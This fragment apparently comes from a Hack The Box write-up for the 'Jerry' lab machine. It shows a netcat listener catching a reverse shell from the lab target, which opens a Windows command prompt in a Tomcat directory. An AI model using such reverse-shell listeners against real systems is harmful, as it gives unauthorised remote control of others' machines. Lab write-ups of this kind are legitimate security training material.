 ~/project/HTB/Windows/Windows-Easy/Jerry at 19:57:18
❯ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.95] 49194
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>